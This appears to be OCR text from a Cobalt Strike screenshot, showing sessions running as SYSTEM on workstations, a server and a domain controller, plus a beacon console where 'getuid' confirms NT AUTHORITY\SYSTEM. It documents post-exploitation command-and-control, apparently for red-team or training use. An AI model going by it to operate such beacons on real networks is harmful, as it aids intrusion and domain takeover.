 Cobalt Strike
Cobalt Strike View Attacks Reporting Help
user1
WKSTN-01 @ 4656
SYSTEM *
WKSTN-01 @ 3344
SYSTEM *
SRV-01 @ 4584
SYSTEM *
DC-01 @ 4180
Event Log X Listeners X Scripts X Credentials X SYS @ WKSTN-01 X SYS @ DC-01 X
[+] established link to parent beacon: 192.168.100.140
beacon> getuid
[*] Tasked beacon to get userid
[+] host called home, sent: 8 bytes
[*] You are NT AUTHORITY\SYSTEM (admin)